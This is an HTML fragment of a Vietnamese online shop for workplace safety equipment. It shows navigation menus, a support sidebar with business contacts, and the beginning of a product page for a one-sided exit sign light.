						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mat-na-phong-doc"><div>Mặt Nạ Phòng Độc</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mat-na-han"><div>Mặt Nạ Hàn</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/khau-trang-bao-ho"><div>Khẩu Trang Bảo Hộ</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phin-loc-doc"><div>Phin Lọc Độc</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/gang-tay-bao-ho-lao-dong">
						
						<span class="menu_title">Găng Tay Bảo Hộ Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gang-tay-cao-su"><div>Găng Tay Cao Su</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gang-tay-soi-vai"><div>Găng Tay Sợi, Vải</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gang-tay-bao-ho-khac"><div>Găng Tay Bảo Hộ Khác</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/day-dai-an-toan">
						
						<span class="menu_title">Dây Đai An Toàn</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/day-an-toan"><div>Dây An Toàn</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/thang-day-luoi-an-toan-phu-kien"><div>Thang Dây, Lưới An Toàn, Phụ Kiện</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/day-cau-hang"><div>Dây Cẩu Hàng</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/kinh-bao-ho-lao-dong">
						
						<span class="menu_title">Kính Bảo Hộ</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/luoi-an-toan-cong-trinh">
						
						<span class="menu_title">Lưới An Toàn</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/ao-phao-phao-cuu-sinh">
						
						<span class="menu_title">Áo Phao, Phao Cứu Sinh</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ao-phao"><div>Áo Phao</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phao-cuu-sinh"><div>Phao Cứu Sinh</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ao-mua"><div>Áo Mưa</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/thiet-bi-an-toan-nganh-dien">
						
						<span class="menu_title">Thiết Bị An Toàn Ngành Điện</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gang-tay-cach-dien"><div>Găng Tay Cách Điện</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ung-cach-dien"><div>Ủng Cách Điện</div></a></li>
							
							
							
							

							

							<li class=' menu'>
								<a class='sub-menu' href="/tham-cach-dien"><div>Thảm Cách Điện</div><i class='fa fa-angle-right arrow'></i></a>
								<ul class="submenu">
									<div class='submenu_padding'>
										
										
										
										<li class=''><a class='sub-menu' href="/tham-cach-dien"><div>Thảm Cách Điện</div></a>
										</li>
										
									</div>
								</ul>
							</li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/dung-cu-cach-dien-khac"><div>Dụng Cụ Cách Điện Khác</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/thiet-bi-phong-sach">
						
						<span class="menu_title">Thiết Bị Phòng Sạch</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/thiet-bi-giao-thong-cong-truong">
						
						<span class="menu_title">Thiết Bị Giao Thông, Công Trường</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bien-bao-cong-trinh"><div>Biển Báo Công Trình</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bien-bao-giao-thong"><div>Biển Báo Giao Thông</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/thiet-bi-an-toan-giao-thong"><div>Thiết Bị An Toàn Giao Thông</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/mang-nilon-trai-san">
						
						<span class="menu_title">Màng Nilon Trải Sàn</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/thiet-bi-an-toan-lao-dong">
						
						<span class="menu_title">Thiết Bị An Toàn Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bat-cac-loai"><div>Bạt Các Loại</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/cac-mat-hang-khac-1"><div>Các Thiết Bị Khác</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/tui-dung-dung-cu"><div>Túi Đựng Dụng Cụ</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bat-dua-cac-loai"><div>BẠT DỨA CÁC LOẠI</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/luoi-che-nang">
						
						<span class="menu_title">Lưới Che Nắng</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							

							<li class=' menu'>
								<a class='sub-menu' href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div><i class='fa fa-angle-right arrow'></i></a>
								<ul class="submenu">
									<div class='submenu_padding'>
										
										
										
										<li class=''><a class='sub-menu' href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div></a>
										</li>
										
									</div>
								</ul>
							</li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/den-exit-den-su-co">
						
						<span class="menu_title">Đèn Exit, Đèn Sự Cố</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							

							<li class=' menu'>
								<a class='sub-menu' href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div><i class='fa fa-angle-right arrow'></i></a>
								<ul class="submenu">
									<div class='submenu_padding'>
										
										
										
										<li class=''><a class='sub-menu' href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a>
										</li>
										
									</div>
								</ul>
							</li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/cao-su-ky-thuat">
						
						<span class="menu_title">Cao Su Kỹ Thuật</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bang-tai-cao-su"><div>Băng Tải Cao Su</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ong-cao-su-chiu-luc"><div>Ống Cao Su Chịu Lực</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/phu-tung-cao-su-ky-thuat"><div>Phụ Tùng Cao Su Kỹ Thuật</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/day-cau-hang-day-tang-do-chang-hang">
						
						<span class="menu_title">Dây Cẩu Hàng, Dây Tăng Đơ Chằng Hàng</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/bat-dua-cac-loai">
						
						<span class="menu_title">Bạt Dứa Các Loại</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/bang-canh-bao-cap-ngam">
						
						<span class="menu_title">Băng Cảnh Báo Cáp Ngầm</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/day-phan-quang-nhua-vai">
						
						<span class="menu_title">Dây Phản Quang Nhựa, Vải</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class = ' menu'>
					<a class='menu' href="/quan-ao-phoi-mau">
						
						<span class="menu_title">QUẦN ÁO PHỐI MÀU</span>
					</a>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/gie-lau-may">
						
						<span class="menu_title">Giẻ Lau Máy</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							

							<li class=' menu'>
								<a class='sub-menu' href="/gie-lau-may"><div>Giẻ Lau Máy</div><i class='fa fa-angle-right arrow'></i></a>
								<ul class="submenu">
									<div class='submenu_padding'>
										
										
										
										<li class=''><a class='sub-menu' href="/gie-lau-may"><div>Giẻ Lau Máy</div></a>
										</li>
										
									</div>
								</ul>
							</li>
							
							
						</div>
					</ul>
				</li>
				
				
			</ul>
			</div>
		</div>
	</div>
</div>
<script>
	
</script>
	<!-- end left menu -->
	<div class='slider_wrap'>
		






























<nav id="primary-menu" class='style-5 hidden-xs hidden-sm'>
	<ul>
		
		
		
		
		
		

		
		
		
		
		
		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		

		
		<!-- normal sub menu -->
		<li class=''>
			<a class='menu' href="/">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Trang chủ' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_1.png?1750991133669' />
						
					</div>
					Trang chủ
				</div>
			</a>
			<i class='fa fa-angle-right hidden-lg hidden-md submenu_toggle' style='position:absolute; right: 0; font-size: 16px; width: 25px; margin:0;'></i>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
						
						<li class=''><a href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
						
						<li class=''><a href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
						
						<li class=''><a href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/mu-co-i"><div>Mũ Cối</div></a></li>
						
						<li class=''><a href="/mu-va-i"><div>Mũ Vải</div></a></li>
						
						<li class=''><a href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/giay-lua-kleenex-ft"><div>GIẤY LỤA KLEENEX FT</div></a></li>
				
				
			</ul>
		</li>
		<!-- end normal sub menu -->
		
		
		
		
		
		
		
		<li class = ''>
			<a href="/gioi-thieu">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Giới thiệu' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_2.png?1750991133669' />
						
					</div>
					Giới thiệu
				</div>
			</a>
		</li>
		
		
		
		
		
		

		
		
		
		
		
		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		
		
		
		
		
		

		

		

		
		<!-- normal sub menu -->
		<li class=''>
			<a class='menu' href="/collections/all">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Sản phẩm' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_3.png?1750991133669' />
						
					</div>
					Sản phẩm
				</div>
			</a>
			<i class='fa fa-angle-right hidden-lg hidden-md submenu_toggle' style='position:absolute; right: 0; font-size: 16px; width: 25px; margin:0;'></i>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
						
						<li class=''><a href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
						
						<li class=''><a href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
						
						<li class=''><a href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/mu-co-i"><div>Mũ Cối</div></a></li>
						
						<li class=''><a href="/mu-va-i"><div>Mũ Vải</div></a></li>
						
						<li class=''><a href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mat-na-bao-ho-khau-trang"><div>Mặt Nạ Bảo Hộ, Khẩu Trang</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/mat-na-phong-doc"><div>Mặt Nạ Phòng Độc</div></a></li>
						
						<li class=''><a href="/mat-na-han"><div>Mặt Nạ Hàn</div></a></li>
						
						<li class=''><a href="/khau-trang-bao-ho"><div>Khẩu Trang Bảo Hộ</div></a></li>
						
						<li class=''><a href="/phin-loc-doc"><div>Phin Lọc Độc</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/gang-tay-bao-ho-lao-dong"><div>Găng Tay Bảo Hộ Lao Động</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/gang-tay-cao-su"><div>Găng Tay Cao Su</div></a></li>
						
						<li class=''><a href="/gang-tay-soi-vai"><div>Găng Tay Sợi, Vải</div></a></li>
						
						<li class=''><a href="/gang-tay-bao-ho-khac"><div>Găng Tay Bảo Hộ Khác</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/day-dai-an-toan"><div>Dây Đai An Toàn</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/day-an-toan"><div>Dây An Toàn</div></a></li>
						
						<li class=''><a href="/thang-day-luoi-an-toan-phu-kien"><div>Thang Dây, Lưới An Toàn, Phụ Kiện</div></a></li>
						
						<li class=''><a href="/day-cau-hang"><div>Dây Cẩu Hàng</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/kinh-bao-ho-lao-dong"><div>Kính Bảo Hộ Lao Động</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/ao-phao-phao-cuu-sinh"><div>Áo Phao, Phao Cứu Sinh</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/ao-phao"><div>Áo Phao</div></a></li>
						
						<li class=''><a href="/phao-cuu-sinh"><div>Phao Cứu Sinh</div></a></li>
						
						<li class=''><a href="/ao-mua"><div>Áo Mưa</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-an-toan-nganh-dien"><div>Thiết Bị An Toàn Ngành Điện</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/gang-tay-cach-dien"><div>Găng Tay Cách Điện</div></a></li>
						
						<li class=''><a href="/ung-cach-dien"><div>Ủng Cách Điện</div></a></li>
						
						<li class=''><a href="/tham-cach-dien"><div>Thảm Cách Điện</div></a></li>
						
						<li class=''><a href="/dung-cu-cach-dien-khac"><div>Dụng Cụ Cách Điện Khác</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-phong-sach"><div>Thiết Bị Phòng Sạch</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-giao-thong-cong-truong"><div>Thiết Bị Giao Thông, Công Trường</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/bien-bao-cong-trinh"><div>Biển Báo Công Trình</div></a></li>
						
						<li class=''><a href="/bien-bao-giao-thong"><div>Biển Báo Giao Thông</div></a></li>
						
						<li class=''><a href="/thiet-bi-an-toan-giao-thong"><div>Thiết Bị An Toàn Giao Thông</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/cac-mat-hang-khac-1"><div>Các Mặt Hàng Khác</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/nha-bat-co-dong-quan-doi"><div>NHÀ BẠT CƠ ĐỘNG QUÂN ĐỘI</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/quan-ao-phoi-mau"><div>QUẦN ÁO PHỐI MÀU</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-an-toan-cong-trinh-1"><div>Lưới An Toàn Công Trình</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/gie-lau-may"><div>Giẻ Lau Máy</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/gie-lau-may"><div>Giẻ Lau Máy</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/tham-cach-dien"><div>Thảm Cách Điện</div><i class="fa fa-angle-right"></i></a>
					<ul>
						
						<li class=''><a href="/tham-cach-dien"><div>Thảm Cách Điện</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/bat-dua-cac-loai"><div>BẠT DỨA CÁC LOẠI</div></a></li>
				
				
			</ul>
		</li>
		<!-- end normal sub menu -->
		
		
		
		
		
		
		
		<li class = ''>
			<a href="/tin-tuc">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Tin tức' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_4.png?1750991133669' />
						
					</div>
					Tin tức
				</div>
			</a>
		</li>
		
		
		
		
		
		
		<li class = ''>
			<a href="/ban-do">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Bản đồ' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_5.png?1750991133669' />
						
					</div>
					Bản đồ
				</div>
			</a>
		</li>
		
		
		
		
		
		
		<li class = ''>
			<a href="/lien-he">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Liên hệ' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_6.png?1750991133669' />
						
					</div>
					Liên hệ
				</div>
			</a>
		</li>
		
		
		
		
		
		
		<li class = ''>
			<a href="/huong-dan-mua-hang">
				<div>
					<div class='menu_icon hidden-xs hidden-sm'>
						
						<img alt='Chính sách mua hàng' src='//bizweb.dktcdn.net/100/340/056/themes/698630/assets/main_menu_icon_7.png?1750991133669' />
						
					</div>
					Chính sách mua hàng
				</div>
			</a>
		</li>
		
		
	</ul>
</nav>

<style>
	#primary-menu > ul > li:hover > ul {
		display: block;
	}
	
	#primary-menu > ul > li > ul > li:hover > ul {
		display: block;	
	}
</style>

<script>
	$(document).ready(function() {
		$("#sidebar-wrapper ul li a span").click(function( event ) {
			event.preventDefault();
			var li = $(this).parents('li');
			li.children('ul').toggle('slow');
		});
	});
</script>

		
	</div>
	<div class='clear'></div>
</div>

			<!-- Content
============================================= -->
			<script>
	var curProduct = 'den-exit-chi-dan-1-mat';
	EGA.product.getViewedProducts(curProduct);
</script> 
<!-- Page Title
============================================= -->
<section id="page-title">
	<div class="container clearfix">
		<ol class="breadcrumb col-md-6 col-sm-6">
			<li><a href="/">Trang chủ</a></li>
			
			<li class='active'>Đèn exit chỉ dẫn 1 mặt</li>
			
		</ol>
	</div>
</section>
<!-- #page-title end -->
<!-- Content
============================================= -->
<section id="content">
	<div class="content-wrap">
		<div class="container clearfix">
			<div class='row'>
				<div class="postcontent nobottommargin clearfix col-sm-12">
					<div class='product-page'>
						<div class="single-product">
							<form class='clearfix' style='margin-top: 20px;' action="/cart/add" method="post" enctype="multipart/form-data" id="ProductDetailsForm">
								<div class="product">
									<div class='page_title'>
										<h1>Đèn exit chỉ dẫn 1 mặt</h1>
									</div>
									<div class='row' style='margin-bottom: 25px;'>
										
										<div class="col-lg-3 col-md-3 hidden-sm">
										
										<div class='nopadding hidden-sm hidden-xs'>
	

	

	<div class="aside-item sidebar_support">
		<div class="module-header">
			<h2 class="module-title title-style-3 padding-right-0">
				<span>Hỗ trợ trực tuyến</span>
			</h2>
		</div>
		<div class="module-content">

			<div class="item">

				<div class="item_desc">
					<div class="item_title">
						Ms. Thủy
					</div>
					<div class="item_sum">
						<label class="item_detail">
							<img src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/skype_online.png" width="15" class="img-responsive" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
						</label>
						<a class="item_check" href="tel:0978.911.268" title="0978.911.268">
							0978.911.268
						</a>
					</div>

					<div class="item_sum">
						<label class="item_detail">
							<img src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/email.png" width="15" class="img-responsive" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
						</label>
						<a class="item_check_mail" href="mailto:bhldthanhlong@gmail.com" title="bhldthanhlong@gmail.com">
							bhldthanhlong@gmail.com
						</a>
					</div>

				</div>
			</div>
			
			
			<div class="item">

				<div class="item_desc">
					<div class="item_title">
						Mr. Thủy
					</div>
					<div class="item_sum">
						<label class="item_detail">
							<img src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/skype_online.png" width="15" class="img-responsive" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
						</label>
						<a class="item_check" href="tel:0868.191.268" title="0868.191.268">
							0868.191.268
						</a>
					</div>

					<div class="item_sum">
						<label class="item_detail">
							<img src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/email.png" width="15" class="img-responsive" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
						</label>
						<a class="item_check_mail" href="mailto:bhldthanhlong@gmail.com" title="bhldthanhlong@gmail.com">
							bhldthanhlong@gmail.com
						</a>
					</div>

				</div>
			</div>
			
			<div class="item">

				<div class="item_desc">
					<div class="item_title">
						Ms. Hoa
					</div>
					<div class="item_sum">
						<label class="item_detail">
							<img src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/skype_online.png" width="15" class="img-responsive" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
						</label>
						<a class="item_check" href="tel:0984.283.293" title="0984.283.293">
							0984.283.293
						</a>
					</div>

					<div class="item_sum">
						<label class="item_detail">
							<img src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/email.png" width="15" class="img-responsive" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
						</label>
						<a class="item_check_mail" href="mailto:bhldthanhlong@gmail.com" title="bhldthanhlong@gmail.com">
							bhldthanhlong@gmail.com
						</a>
					</div>

				</div>
			</div>

		</div>
	</div>
</div> 
										</div>
										<div class="col-lg-5 col-md-5 col-sm-6">
											<!-- Product Single - Gallery -->
<div class="product-image product-main-image">
	
		
			<img src='https://bizweb.dktcdn.net/100/340/056/products/4555294den-exit-thoat-hiem-jpeg.jpg?v=1543543688797'/>
		
												
	<div class="sale-flash hidden"></div>	
</div>

<script>
	$(document).ready(function(){
			$('.pd_slide').on('init', function(){
				var img = '.pd_slide .slick-list .slick-current.slick-active img'; // Get my img elem
				var picRealWidth, picRealHeight;
				$("<img/>").attr("src", $(img).attr("src")).load(function() {
					picRealWidth = this.width;   // Note: $(this).width() will not
					picRealHeight = this.height; // work for in memory images.
					var wrapWidth = $('.pd_slide .slick-list').width();
					var wrapHeight = 'auto';
					if(wrapWidth > 0) {
						wrapHeight = picRealHeight / (picRealWidth / wrapWidth) + 'px';
					}
					$('.pd_slide .slick-list').css({'height': wrapHeight});
				});
			})
			$('.pd_slide').slick({
				prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
				nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
				asNavFor: '.pd_slide_thumb',
				adaptiveHeight: true,
				responsive: [
					{
						breakpoint: 767,
						settings: {
							prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
							nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
						}
					}
				]
			}).on('afterChange', function(event, slick, currentSlide, nextSlide){
				$('.pd_slide_thumb .slick-slide').removeClass('slick-current');
				$('.pd_slide_thumb .slick-slide[data-slick-index="' + currentSlide + '"]').addClass('slick-current');
			})
			$('.pd_slide_thumb').slick({
				slidesToShow: 5,
				verticalSwiping: true,
				arrows: false,
				asNavFor: '.pd_slide',
				focusOnSelect: true,
				vertical: true,
			});
		})
</script>

<!-- Product Single - Gallery End --> 
										</div>

										<div class="col-lg-4 col-md-4 col-sm-6 product-desc">
											<div class='row'>
												<!-- Product Single - Price -->
												<div class="product-price col-xs-12 col-md-6">
													<ins></ins>
													<del></del>
													<a style="margin-bottom: 10px; font-size: 16px !important; display: block; text-align: left" class="contact_for_pd hidden" pd_sold_out="Đèn exit chỉ dẫn 1 mặt" href="/lien-he">Liên hệ mua hàng</a>
												</div><!-- Product Single - Price End -->

												
												
												

												

												
												

												
												<div class='col-xs-12 col-md-6'>
													<div class='product_info'>
														
														<span><strong>Nhà sản xuất </strong></span><br>
														
														
														<span><strong>Mã sản phẩm </strong></span>
														
													</div>
												</div>
												

												<div class="clear"></div>

												<!-- Product Single - Quantity & Cart Button-->
												<div class='col-xs-12'>
													<div class="hidden clearfix">  
